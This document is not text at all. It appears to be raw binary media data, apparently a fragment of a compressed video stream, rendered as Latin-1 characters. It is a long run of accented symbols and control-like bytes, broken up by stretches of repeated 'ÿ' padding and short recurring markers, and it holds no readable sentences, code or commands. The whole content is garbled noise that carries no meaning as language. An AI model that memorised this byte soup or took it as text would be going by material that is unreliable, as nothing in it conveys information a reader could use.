{»«ÜW÷Án“¼ù÷$}â»ŠÝÐÜ[Å8õ8Š»Ðùÿ„n!òø­G ò÷o‰sæ$@ëŠÜVñ]ÅŠð@%ú¯’ïà¤Oq}îï‚ˆ»»»»â^4v Ù§$e¬2âÿ7¾P~í›ÿnÀk¦ßß=4úzbÜB€*{Ôùì„EÝîé?>^î|¿?ÛŠV+´m¤ü²ôáE kç‡\ïÿlý>b±.Åe±X¬˜øý.ìK‚»ÄFbÅbÝËnîîï‰….!â[-ŠÅ{wwnç¾2[G så–Ë‘YmÅoŠÅxB2äÇ¶òÁ–ÅÝîøa@-#N•7ë?izûÚeýÄÂ’Ø®Åb±X¬VûŠÜVÇÞ$dV+qX¬V+ƒ¥Gm¹å±FZ…qNÍÒïÆEb±X­Ý§räë‹©V‰«!
ww»´Ñ²:—qŽîìmn÷wñÎ×ßÂ—w?8Z]ùqìéñËGÛà‚?sæñ[ž–ÓX!ø‘÷}ÝÚ½ð€‘[»ŠË‡ÇâN|»ÜG ÿ‰¥Åb¹G„aK¹þ+Ÿb·¾ãë÷B‘X£q[»ŠÝÝîï—ÆEný'wråÝñ0¤½ýÙÞïNE‹r1\‚œ&¨C‘‘‰ðYÝß{»¶%øF»ÚKË¯¸¬V%ÇáþÑì¹ª‘qÏsßgw[¸¬V÷~# {>:0,ÄBŽiÛBß
`1Ž*–Ÿíí·øéðùwwyòþ?b·wwz7øû»»½ÝÝáG-åüí¶Ûm¶Ü›³cG ã°ÏPø•­ÏJ)BlÈ…¹aâ÷x­ÝñÅnï{Þ_ã"±¿
ËoÎÝÅe±X¬Vâ¿ŠÝÜQŠÞâ·»¿Œ¸¬VîïÝËÅ{â#¢j0W¬µ½¾ë6aB"+ã^“ñ"b·Š4„ÝÅj{—¿2 rì(¨­ß–öîs‡9~ @R›â±F:§¸\sÐ·d¢®[î @È¬¶XÅmÅ®Åb±[Åo„¾8HñãËe²ÛÝÄ4D*—¬G øÞþ3Ò+.Pª¹òïÇn~H-.ª‚PŽà7pŒeÅb·½îçÁ¹7Ãâ·—é?Œ¤3ŽËe£¾Žø—.ø˜Fïî÷|B…_b"/}»x˜ÍÓwwse­ÜVóï„@@ñ¦§û»»tî÷ì0K_ÿÆt¯
n+ŠÅwŠå»8)îÿ#»ºNø1ˆîï¿8W1ÿm½¶ðÌ#ÝÅo»ß÷%Þþ"÷{ß„^ï»»´^ï¼s‡TO‹R×øG á+¿»Æc#Á-ðÎ>;»ÝßÂ“Ÿvî+»ÜVâ·~W‰ŒÜ´„+6Ÿ[î÷»øRXÅg9b·ì¸å·w÷F[fEww.;qGæPO{ÿíÓéÃ¸˜ÎÈ¸+ÝÛ"Ýœó°Hãñ—{»»»¸êŸ;Ån!Ç|Vå·¸µ¿øR+ÜV+½e²åå±X‘Âß|dWn|-¹o»îß„%Ä‹nÐ¯rÑ¯Æ]­øû»ºSçÅ]Åop³‚ß‚ÍîG $h+­Kïâ÷
¼Ü÷·ð†î+Šî+.=øË»¾î[sãðoŽ*¿;wßÂ7ÑÜV!â°£âÙcð—i¦ãØ®À$k†OL[¥I²êQb"îîîçËñ›¥½ÜV+·Kã0¶ápó"ÛÛÖ5=ËÏ–Ä2çvðrà€0&&H_D§õK‰wßqº:ºhx&ÑY8}nî(ÉMìÅ4›âÚâR.
íÝÅbGûÅb·Ã"]ÝÝÝG ÝÛFîïÂ®îî+ww?ñ0…Ýîïv¼0 dÔåÇžÐ¹>oÂß
(‘½aüúÚi$šj¶ÒO†VKþ?Ó¶}â×M>ÂŠ ×_¡fkí—SOL»›ñ8†€ó¦}Ò,g¸{…·-Š<Lf\rÛ»¹s=îñsÆ]÷w}ßwˆ$˜ô¡B@JÅ‚¿Ûl¼»F²Y

–µý:ŠhÜµ”ÓM²×‰„.ïn9lVñX¯Á\¬TV-ÜVîÙðG ÷;áK»¾ïq#‡¸+–Ëû„c"µâ·{ˆˆ…b´ŸFEŠ;½ÜÊ"šnm¼	Šé8¬¹ÝÒŠÝÜøå¿wqYmÝìV+¹T7x˜Rö+q[ÞÝÝÝß¾2éK÷i+w¸Ê–ñ1—Jí‡wq[ŠÝßq/–ê»¸­ÝÙŠüe"äV¯NÃ¯Î+q^Ýüg·fâG-ï»ü[Ïsï‚Ûûáwvo=<4 þÇiúÿÓï‚mî+ÜG VÜD^÷{¿…/ÝÑß.;¸­Û†c$Îî÷wt®\-áBîîø=åËÏ{ŠÒ{–…³œ·ßÂ›»¾ïÝâ¶øRîï™—r‡qD+Ý.àQ €‹§wZñ<1€)Ò1Ä|ø;|C¥ßÿ¼">Ðß»ãÇ3‘›ìÿ‰Œã( «³UË:ÂÙiuñX Ýîø˜È®!î÷Þî|{ÄEgÎòüLfßŠÞ÷ñ–N+·ñ—¥àÇ±[ŽøáËN—‚©pWn+»µG qv$'†Aÿú¶ßaLq¿ý4Ûm;mÆ`O/Ã›  +{îø"-Uîêµ® Ž5AW±
<zzˆÀ}ÔF(tfÂ˜¬æžûmíÖïÿ†DŽžâì=Ï|¸!Ì1“»i´Zonød@Gwæ+|V+â]÷»ŠæÑFÝ~?7ñ›¸®åË·ŠîâÂ‘[¸¬@ÒÏh[wµbƒå÷ÆEn+»¸†‡¡î]–Ën%Î fé=Ž²w“nXÅG oŠßÆlWbGb³Çnpáñø[–Å~2åÁ…¼V+sÆŠÑ.Ëw~b·»î+¸­ÝðŒf¯[â·q]Å~;w¾åÇÅ~;w½šL÷†IK–ÛM6ôôÓÓO¼@î“Ånê¿Œ»û…w{ßã··wwiïÄø‡.
Åw}ß‰
Eu¾®÷{ïÜL^÷_ø‹¾ïâ/»¾  (N„+{â´'wwÄK{ü~_»¿†Wrß·¾#o¦ŽøF>÷{»G îÿñ‘]NçË·fð¢»pQâ#÷VÐYW=Á]Ÿ/ÂØ­Þ]«1;ð¦î÷w[s»÷ÁgDm»Šùaœ7ê?Ûl¾ZÛOûà¢•«¹2û(ƒS{§Óòio±
 üãaÈ¬W»Þ|Ånþ$ÅQå.=îîýÀ¡›ƒÄvPDîFÿôöË½Á@÷wÞõIð
 @gŠ§…J¾OqO¶Ð´†Vüß7ki®Â˜	ÿõ´ÓÉ©ôñ=NG  !6`[<S„D@ËdÎ'ÞïIßÂ‘X‡Ë»}Þ hsK÷‰wx—¹lVî+qX¯ÆnÝÝÅnî!ËoÃJ Qªä_>¦™µ3xñå-qÿ¼HRâ·»ŠÅ`óÃËÎJ&àq‚¾î·ÞIn|o„.ý™ð¶z3,b\ÄÂ›»»ŠÆú+álÿ-ŠÛá	X9§q[ºWÜWŸÂ€g½ŠŽŸé§Ó÷ü@ÎïvOHV+Ì·o„DG w»¿»øë»»Šß»ñ"î÷{¼CŽÌÂÎaÇñÎú®øD2
áA¥’ÂÙW¯ˆW»·“Ü»„c"°˜®Œ.àû|y·rT¶î!Ç9ñ]ûâ/»ëŒ×ùíô»ž…±,ö1ßS§Ô;šø¸ï‡øúà–…Åþw‰„aW"pqiLH,øöÊ¯ÄÏ¶duå<#
Knü»»¶—b·äùÜLdV+w{É„Çs>8#›‚±ß<LeÅnîî(ÄG 4-ËÂƒÄ£"1bü3x­îîÍ+â#6[p{Æ'±Ö‰¯.¿]ßã.ïw{¸­Ýü@@eÜ¿wËbƒ{¸\«…MÉ¹ý…Òïí·¶ÞŽ»»¥n+w~""+qFî+ðŒß•x®ý†Ç¢Ii[ûm¦›AOwhøLÞ\ŽìFþ€b$™ÿÄ÷Ñ=…	4ý¶ôúÂ˜&TuJž˜·Ó.·S·K˜dHR+9fs…ºb·íNG åC¯;Ä–Ån+n+Ôå·ŠÜW„¸—¹mãëb·¾¬ù¦X­ß Hýß{ÂÌpª€f3§"?ýßôðyg‡õK‰
m¯IÝ÷w~Â˜Ã’âý{TÉþ?/àÂîñi|DÝÚvw|#	\Wp£àøýð¢ƒ&Ëi­¦¿ü\øùðùøøpxæpáö·ÊÚ)Õ|!³x—»áË¼öú`Æj$pwÍÇO
‰úÛ˜˜Î©¯šÌ|4³h7VG èÞ?ÚeeÌøÉÐq
ÝÝíÉ-Üô«Â{¾”o,3øË¡º)¤ñ]÷eà³vœùÛÇ	V'ÀFÂt®‹|÷Þí\FœÒ?/»²³h¿{¿ÄzIEb³çŽŠÝ¨¸­Ï@˜æÙvþ3woÅbg»ž÷~baLV;âgÅ·-žü¿×Ó%B»îŒ¾ÒÒ.ÏŠ,Ë‰Äi–ßÂÌ¢Û¹è§h[±_ßÂ‘X¬±¸­Åe¡ó²¤vòÙo¸ˆR+G žãñÅtÅv[»ŠÅb¿q"\V~ØÁçÅþ-Û½Û¼1„e’ám×oí›¦-ôÊp¥§¾CBÒDÒëgtîÏ»õûâc2áñø´ü~w{¹~Œ…–G9ÂƒâÝ¸­ËwÆ]î|ªÒw-ÛŠÅ%ø®Ü¸Ï›BÙow…œï©4é&ÚI}¯ÇÚ~]ø{—n+q^Dn÷{ÚLG¼@þï-ÛOw|2$e§[žãéˆpWv\>?8G ¦Ý§wwjœžµ;»öP'®ÛîÛxUÂ0¿·¶ß„x¬V÷»»øè3©¯Ç¾žç#´­ýÅp± ÿª³ÿÿ““áRîâ·qZb»d(ú]¿bÞ8ŒÍ<J‚AŸ¨•3ß^lDO â¬^Xûã4š½Ü–<_n÷¡ÙóßÝîZ-B2;cC—D ËYAùÁ¿ÁÌ5±ÚAñéxF._åw{ü]Ýßwáî$@‹»Üi^ñ1G œ¼WyM¾[wwsþøŸÆ}w.•ì‡U¬|L!ÛA–Žîîî¸þå ½[AnÏøˆâ–Û–óç$MßwüeÅnîîz]ÞñGã·Lø+uëV%âÄÇïi÷wñ1—lø[z»½þ2+{»ïwÝñ1Þ!£¹Íq÷â/o¬Nâ°q<'n^Ákw‘|;Ä„.ûËo»ñ!‡/Ýß|#
¾â…b½Ånâ±=áýÔÔfXéºQX¯Âq[ÝÅG wÃ!‘‘Gj!¥ÒI]îïã<¹ww-»‰p÷.¯Ý)ñ.Þ+wb¼"$Ý÷×qw
Eb¾â±[½¡_ïÝî+w“ûÅq¸?§xDeßy®îî¿Ý¿^ïî+ÂWGîþ+¸¬KÈKBWØ˜SqX­îç‚ADýùUÛ(êpíí¶Ó\›÷ …Þïñ «ŠÂŽNå¾ïßÊÆöÝÞÿ›´6ÔBÀ®â»û†#9lW¤+ µXÞG êÞšb·áS»š„Û¦•Ý°eóßp$B]ç¡ÃM¾$HÎâb_Û½ßÄÌWw½Ýß¸ˆ%½ÞñïŒ¥%½!]1]ÅnïÄ½û@Ô»GA³ñ[ñãBp[7+~&|vdq¯ñ“>}"·ñ#;½ÝÜwÉÚß{é^÷½ðŒÝÿ|)|¹—pÈé:Fû÷Â<g*Ÿ{w»¼V“»ÝçÎŒÝ–Ä9ox—/ÄB—x­ÝÅnîûMwG ¸­ÝÝå§¼@4â]÷y¨(1]Þï‰ø†ã7{1²õ½Ýô»|H“Yú‹gbXÝÄ¸[Þû¾ÀYyÈ“Oöþš|@ûÝ÷w¤–…3ãÝÝâ»£.Ý¸BMï‚!;ÏÞPºÙhôÓÿlUÃ@î¯Ûÿ¦-öP	‹Yÿ¶Ù¾±WáH¬Vâ·wwz¸®ý…	 €fw'úzvÓO€Ñ¹s.‰ŽŠÞïj’Oñ›»Þòæï1ââ±FxG åŠ7„{»Ÿùsñ824ÀiF}âf•wÛøË»»¿Ú×|H‘w-7x¯@€‡=%ƒÆ\ˆýnxˆ¹qÝÝïá§ŠÅnâŽïã;Ÿ³·"»wF
ÕÛÂª ª®ƒŸ²Ûom"~PòªôÓéÛð¥ÅbGpV+-¼X®•`Gî&2â·iîáV©¸:U=ß¸¬ÚïlÝÌÄt±ˆ,eŽp¹CîîÜ»Åü)½¬¶^3àùúíOŠ_®G û‰Œ»–ÝËbŒVHù¹e»qF+ÄÆBŒñ/Ô·©Qï3åÅgÌK‡Ï¼žUP=å›»—<Wã:o´l¤+tŠ|…g¹„"û7,¦±TüÂ1t‹•f4‹…Wâß….‰Lä®,·ô·
ƒb±×…¾øÊOq[»¸;[Žžn%§áKß{ŠÝÅtýñ—»ÝÄ9w½‰¼3¹þ p¶+rÙùñð9ÃœßÆ]ÝîîòÈ7ïøÈ<ùcv˜­Çh+@®G Ëe±[âc.!ïÜWûŠïwq[ŠïŒ¸¬ô©Ý§sãðÂ­ž&2î÷Ÿ´ÙrïÄÇ]î÷Ë]?sãÛ»…VT£+ˆŠ6ß‹êí¤·ñf|¦z]3Þ&2âZ[èrÂb£ð…žçžà¯¾ÿ
Q#nKl3‘B=Qi5nSÝ°&:ýÃÎÐXî!ËÁDd˜ÎýÜW{»¿{öš‹ñØxy¾»¿wzb¸UÀ}Þ'Çëñµþ5Q°G ÏbTwØ€(êLk”Å¼ :ohJ’Û÷k g?ÒîâŒ¶%Ê¶šŠuë )æÏÛb*©Ñ
2eà°.y
á„úê3ßÿâD„.ïw{bËñ"j‹Ýã~÷ðÈ(â5\¶þÅg¸×Ê±Y÷‰rÛîÜQ»Ä½Œ.úïÆ^ÝÝÝÏp·qX£rüLgqýe›ÅcÏ1YÃ¶[|1Ýêîîï»ø)®Ë÷{óûà¶ï¸?ÂÊ¦øËÞüG ï~ï‚‰/®&ÝÝí\Vâ¿»÷w}Ýø‰²ä,®„/wÞ'x¯†f»—+Â"À}1šN²Ý»2Gwð¦+w>+órÅb·–ÅnZ;áOwŠÜQŠËœ¶(Ü5ïŒ»½­Ý1ÓÄ@ÎîÄÃYã"³ÜÃb>ÝèF‹ÒËb¼L]âGrãþ3ŠÇZßøþM¥'æŒîâ\{ÄèY6›ˆhsL" d¬nÓŠ6wrÛŠÅb·ÁH‘›,®øG Ö©lV\¾_|
0¥â»¹p¶[W»|{öpJ1Ïúié§È¼gwwrà1/lÁ&‘Y¨üñütðQÑùm†â¿··ÝÝÅb·ÉüL'›9ËÄ8[Á@¥›‰pwÃQ!ß=Ó{wvâŒ–Õïfm=ÇwÝü"2ïÜVîâ·»¾Àœ|s|7³k¬îœ¬÷áE&!ÍŸkÏ§ßÿ‰1F+{ÜWw÷Ænîâ»ŠÜQ·»øû»Ù¾÷Ä`G ÌÊ!ÇªâGÞî!¡Í=ßãî[ËR=Þð¡"¡Æ­ûãrÿþ2[ãÄ+Ån+wqYynPN¶Âåúÿÿ
aì”ôÓÿáL Bÿ÷»ÿÂhWkÅ‰{ÿð¦;ó“ÜÅÒå¸ÝÛ¯ÿ1‘¥g²Ý»»µ…þŸ†c"±[ÎÞ3„Ýú’ÏpH9¸U’ì¸[}ø˜Í+â\ŠÅ`ãþÝÅp¢€c8ç’rš)©ŒKU/ÿøû½»»»»ü|´ÛˆåÞG ïÄ¹Úöø‚4—Ü1]ÝÞ÷wøBñYqî‰îø˜Bû»ïüfñ[Ø­÷-Ëb¿'¿Œ–Ïqë…²Ø­ï»¾  
¥±[ÜùHôuŠï¼@Ïwh8+ò÷ËoøËã–Ø-¿{7Á÷ÄGw}–î°£ŸHûwbT·3¡Uý½4íÿü* õ;ß¤—‰PwÌ‚ …UÝÜ@á +Qïb…0?â¬ÿÖ|i£iõû_§†!
DË-»ÍAG [øQ@n{þvöÛµúiâDŒâ½ï.ÖùÞÞ^š?ŸÓ7=Y­ØS `}ÿÍ·éÇ¯éýp¦(V¿n;h*h#|Lfïq}ÝÅeÄ¹x˜¹i½â¸Sƒïý$´¸˜Ë¤ï—ùT™SÈká»Ú·-K…ÏwwwÝîî+xQCv6“{mÛ¦ÜÆ~2îî÷î+w|óˆ}Åb±-··±ž?
`™#&oý>š~ŠÅnîû¾ï¹…0ÉûG ôÿm¤ðÀ‘—{NíV^û[·œÓ	ŸÝþâÂƒ“o-÷ñ˜­Ånî+.X ëÇz˜˜É2¹n3•“°Rê-p¶+¾ŒŠí÷qXË!X«ý×ú¬Á]ÒwsX—û}¤â#7w»ÊAÏp.øTïÃq"ž!£¼G¢Cv7W¸•¿PÙU}ð…íÉh0m²j£CÓ›O„c.ïÚh>ü?{hsOÂZhsG°A]!-8G ¥ç£½ß>?o~ÂŠfŠ}ŸöéøSÜVâ-»ŠÅg¹e±_|)sãûÅbØ­ß÷‰
\V+qn|²ámÚböP¨›®ô“N¶øÙžŒ»¸®÷}Ýß„c6¬CM!q•,¥Ã8a—fh½¼}W*i·Õ.¶Â˜ÑñqõN˜¶4éÃ'‘ÿÒKéÛ‹ƒÈ¬V+à¬V[…\…žX™ˆ=–÷…ƒ×;.ˆvØ‡NtGNïG ;§wàx%ûÏqù½ÞÀký­½±.ÿø!2zÝÜW¸¬VïwÃ1Öß¼×{ŠßÈ ËÅ/L·`"ç*Kÿç~ÿôûxUC0Óm¿‰ËÖJÓOþzuö#	Þü!Uœ7æÿõÄ‰ÝÅe±-Å…‚g+-ŠðQ-»»»ü%q.=»Þp‘\§ÆŸÿÄ»¾÷w{ñ#7w½ÝÅnï|"$#½Ý÷´Ù‰–ËH§V¸DG @ø¬C‹l¶í^2ëÉaê…	“)ñ…qdËïî÷¾&Ýî+»ÜWá,™îø‘.sËq^";»»»»»\2$ww±[òç eÎaSø@dùÝÂO6?Ÿ­ÝÝÝßyç¼_ñãÒ=ÓrŒv[#6¥ÁìVâ·ñœ¸û½¸­Þþ$|´.^÷.Gýnq<¹IËCÜ<ni›ŸÁ]§9¥ï{»öÁjoæôÄàõ˜8š÷|Æww»½ì…hˆG 	m§ˆp¹áO›WåÝÞÝß¸*…+ÍVËwì, J¿5Ïƒ?~ý6íéáefí_§ÖÞÚðÊ€•SrÏÓ¶Þßì* 0y77ùúôÛ7ÿñ—rUqFâ\²`T”T¶XíÅb¸ø@eï§/{éËñ"B—×ww7»ÝÝûH•IìVO€TaJˆäVÌÙ$ƒH®+RA¢’ø@€œRÜ·-ã?¸D	Û{ß©·ˆâDŠí·ŠÅ¶í¸£qFðÎG “3øŒ>#ŒƒâƒçiªÖ°¦ [¹>›ooÿðµ®L·†q>&	èw½ýŽP?ëö+#Æ ¯µ7ïÓÓOÿîðÄV÷½ðc²gwqX¬VñxòÅ(2é‰3aprrelþËn<û?{ø&ÜÉìžÛ„?L¸å·¸®PQ>o_ÿ»ôéàAŒâ¸­î+Š÷¾"¯Åq^'m2Àÿœo¤ëî®½…œ ŒmG 5 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿJaß'UÎÅUUì^Æ+ÃeÄÁLPn»çóÿcT'z;
¨×¶Ö8]ÿZüc¯aUý<üßÿ€GA   à  €€! šI   	ð   Aš%×¦î÷ø"é«×V®&»qºmuï¯}zN&v63=Žßà“Œå·Ë{ß	ËŸ{^.¶éî»Ö¯¼ŒØ×5Ýþû¿šžþnV>®ûËÉhÉoâøèÚ€d»”0Í½×5ÊÄ¬yk›â{½Û„O¡x+Ã2mÏ:ÓmB‹¥äžtþéåcÍÔ¸ù¯»æ¡Fñø©{Ý«ºîƒwûîþ+£{Nåå§NNMkî²G xÞkÞ¹/{àŽÝ¿ë—$*¹¯“—~ rÉÙ9!®k½ýÓ¯Á5ØÐîžÿY|eï¢½ë’ÙÏOs0^âV#¹˜¾>µØçüüo_ª'|õ&tÜ%›kIßÁ=Ž›Ýí|i]þ	»'{ú¸K,fJäîzy¹7»â.î÷¹O!¾KßÕçäêåá)-‡TÆwÁ%¦¼¾"Æû[ø›hl¯ŠÎüý=p–_ÓF\ògj8o‹§@ÊAª_]ßwÅG ÝßLg-sI$lã9¹«|'ÚiçÆ½ZŽå`ü–ÞV=ït|2§Þm^ø$ª_þ/Iü¹æ–ðK»ÝÝ™o‚iX¿-?ßWø'Ýñâ´ÿSlÕ÷É|Ûâ÷w^þ	´;çÆ¢øþî[µ½ßÁ%÷ï‚Ûí³¿ÿ	]÷Ïü}ñš^ãmn÷{ÉÍåÇËåÇ†>Né¸Š÷×¢y²®ôxÁýðE»Þ¹o—ø‹Ú´ïðGr˜¾ÿ›RO|!yhï…·ÓÝG Ÿ‚Ž‘}ÝûáM·ÝÜo«î>¿ÿc.‡\Æúoút9ñºöÊ›—¿‚[ÝÞç£ü!w|2Âr
Nz½ùhwø¹šz<Ÿò÷ÊŽæ©©CÚ¦·Â{½ßõêâ-5´üÉÕ¾çïŒÚ{w£"’œj¸±q÷ww¿rã©ô¼ºÕõï‚ÝOld¼µØú¤^KÛ“¼wþî÷wðI,žÿøF÷½ü»à›ÈÔ}ûàŽŽþø˜—;;ØüÓß¾[ïàG “{÷ÄMon+ü}7O¢xÚ£¿Íwñ—ÛËÞnîû¢qï‰Ï›ÝøB¸.ÞôïÿšïrDB|Wæß×±ÚËH¾®|Û¿Á^ïfÎìïb¸Nåú{ø+ÞÓåÍß¾mÛù;¿‚Þ‘.îÞúµrï+¹þ½ðWDì®Ö3súø.æ#NšeïðWº¾}Ÿ7êá=Ú-èþìÝ~½ðY5{w{µêë××¾½X‰8®ï»®"ö>îù(t6üÔ·|³IßîÕKdàG †ï’“ˆ»Þ+ýeðI§O¥à’û÷Å÷J÷ñòÒÛ¿w¸ëo‚îõÄÛw×¾½'5­/â½$¼N÷ eöú–¾o¹ï„¯^+øœøûÝüÚßËI'ˆîé_Áßcâ2þï\#ÜþÍÛE¹ˆû±±oá[ÞèT|ò^Ð7ðŒ¿fö¹‰:áMî÷yñí¡ }¯ü)½ÝîfÇÓÛO|¼¶[ñWwÝ]r÷Ïï¿¿ñ´é'æËG¿|VÿÚïG ¯|óãq]òøŽå†B.{µ_Û¾…3MÄåfï¯“.Yø&$–“á.ªï®îúà‹»Ên­§õ÷-?ÁEìz7÷Á'wï‚)svø"Ý–ø!¡ïï‚‹Ót÷Ëá+èÑ5‘å¿—ÝïðEº+|š'GëØUBuÓvýÿ¾Ysø»Å{ÑxŒÌŸå·ß«Úk|›ßÝØæausä»þm_åªþ.«ÒŸÁ&÷dü}$·K´ÿD™•YûïåÞÓG âéZ4öþ.~ýé'ï5	ÞdG›¿ä»zæÝø.ñ_,ø(¥»åîW%él´É}üUé9zø)å²Û¿ï‚8¯šycT’Ñ9w×%Ä,þjõË7‹äÇÒ„tÑ¢0cw?üÖiÏž¾ÖZ|ÝßÉ{5axÏ..'Ÿ~]×V®.Sii%bºþúçøÿWÅIïã·£ÝÒ¿Ë(`%Ä‚Ù{úNß×nöí÷ø+â»Ýîé{á/´–G æ½pCžêáXv›23ãTx‹Ý5»ùwºäÏ™8%òåÒvûÝþ&H~ïà¶ïÏ‰ßW.÷òy˜'&D?Ý½m¿ÄR~’_	û¿;JY¯Åvg¾ân–úf²CèŽJ¿à’îÎÏˆ´ÉÅošô¾î÷{7ü~•ØÔ·¥F\=;¾îŒ¹ßÁ>ötÝþ2ô¨ÓÝÞ'»òÃ=¾Vûòç—D|ü¹íòsn|×&ñÜ{ß5Þþ­âUª"G ½ó_eà†¦ÏÕ×¾¥OŠ½ôËÄç£Ûßá›ÚkjB×¾
¯~¯3"¸«¯_^Þ÷kVù{’k‹¾“WKÉIwË½øCâ,‰GöüL¹ô“üKO¹ÿ|·~¸#äƒ6ø!½íòÏL°òÇ}{^*+ÝËù»ºëßÝ}/})qÿ5'ßV>&Å:‰PÙ_	Ñå£Llþîûà“šO¾½ò’i¤ZIéüÏMÝ&t™•êáV,$û~G ä›þòVÏ¾àïcþýòQoà†÷µræ›T5ÍwüÚª÷¾mæ²qzå™óñ÷9Žû–¦º·Åù|“×V´¥\'Ýß|D×{øBï½ãr?7óR&k‚lýÞ…ß›|^TWf|üg£ìÚ™/|é»ùñ6W–›ù{ºâ0ã‹#Ùø$ v7ï«W^øŽîïûó±à³šå ‹ÛýðŽ‘s³~küìžövø-ÕÒDS,¶øK-éçþ»»Î’xTG ÿÇòÒï»þ	oeÚk¯’“¿ÂtÝŸ—øFìï¹i{ø'Ë—ktÉq×>nÖ¯ø!‰hÿ|]Üòêå’(¾ïhš\ÏBÐùm]\¾+{Gw,<³Œ7ÊN©I½xî=ÊgÄwKwðI.>÷ÝQÑy;²óQ_à‹£vú·Áîýð+ß}ß×¾+yqè®÷|ißÕÍœ“ßŠãîvü»—»7»×wßß>GDé~]î¹{ºëëâòËeˆÅ{G ¿à–’Vnû}íÿ	ït˜ÓoÍ³–çºú·ÁÇv®ih[Ámï>2¥ï¯q0ŸW5¦Òmû¥Fþ®ùow÷zH?=Þ/‚khøS~8©þ®2û¤Èÿ.ÿ¾	6‹‘7Ât¯§/ñ=›m·ðKÒøû~øJußv½íI¾¾®ú›<ùq­ûäé¿ˆ†˜ˆP;Ý×-ß?w>½+õusáN[j÷ÙÜý îß%îÏÄ]Þïø"º;	¾Ñ Cc3G ŸòÑ¿â®îû”ß„*ùh¤Îë‚[éb»IÅÙå™È³³›\›W\_F÷–›ÛëÕÂ2ãÙQËxynû?Û©Ÿ=ùa·×gÏšÚå‡à®éìÙ³/dÜ½«‹—4ô3çŽä·»Ïú¾­ð]wß>7Â|°É¿„yá.5ÔÊþ;ÏGÝª¯à›Ï…§vù²a7\LÌž¤t¶N×ˆ¾û¿ˆÉg¿#ü'dè‡t1“%.~¤•ÒÝîþzß¾­\Û»“ŠG ½ÞÑ(Øx%Í]í{à«—I­õÕ;´üUiKéÊÇ‚¹ò÷át›êëWÉw¥âèßräùáÑïS„?Zúà†O{|K÷×ßÔâõ¿¾îúà’Æ;“ß-¨´^û¥ã¼°Ù?Úã­5¼¸•ÇŸŽ!ðQ.ßsX }ðIÇty¾3»ÏòÒx•x&ìŒi®¥ mð—FëFù¯¿’ô_toµðI}ûäËJ^	3\øß¤×MÜe?à‹–Ûâ4®’G shŽ§’Òwü—>k›?zËË–øS==Úî÷÷×¾^W×-Þ×‚ÝÝöøèþUsç»üÐ6![µõq {+¢ù·¿«|N¼ýÞÿ_|Òç]Ïþ½7±}Ýéuq7c}ìk–îå`œVÎí5Gá-î‡v×/<Ï»Þø­îïù/¶N]S9Á]Ðgü¹¶íðI½|wgß½,`ÓœKrZ_ÅÐE»ßÅRKØ3ç„/½™«Ù‡Xµì¼lG Õú™q…vøÍçb+wIÄ{-?“˜–ö“‚Ñ[âû»µ-ÚßRtY«fÍòp—–îN	nÖÓ_|îh}ðGz«Frnõ)Úkñå‡©WÄ9/¯¾½ðIÝûà–“{ïß%ßðIÝûˆ"IrÓý{áOt37nÀ+ßß7}¾½òÝ•ýZNsoÜLÚ(†‹‚=ÖÒòå¦¹³±;íëÊøï{¾kÞû‹ÉÍW[êßTùa—‰·nÝ¾G 7Œ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ#Œ$Êz¸ëŽš_´ž÷®­ñùóÝÝõø&Ý7MÓ~“‰ÝïzæÞê&»êª®G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 8P q–~   à  €€! ²‰   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‚X 	ƒ÷¾÷{Âx v/Äê§‚€¾ðœ	7àI¹æ'!¡5`báiŒÀ:Ð5MÿX;Å±çÄl8çÕÔ~ )¤`œ“ ]¸¢á;qEÂò@½L+8ãL3DQXºi`ü³G ÇaaqÝñX£Š<Z,	“`RÅ/a< 	!^Ò90AN!ƒœÀ”7¡¸xXs˜	X-’†áå‚/,æR’£ða°:Må˜ â×ÀÇ\>£dÆóßø°ÔWPY…0×€w äAA¸‰-‰g‹˜ðca
¶[²ØÜƒ±¸S Œðxöà;fþ¤ÇHÐ¸¤–ƒ F7L”8P/`–SÃ}	d6<$G 7?cÞ_Ñ ~÷„0	@’Ð úFîZòôR¹XÖ.Àr	Ó~	¿Þê«u­m	à~`ì ±3ÜðT Ü ÂPÜ(C¸x°È7ÀÀp
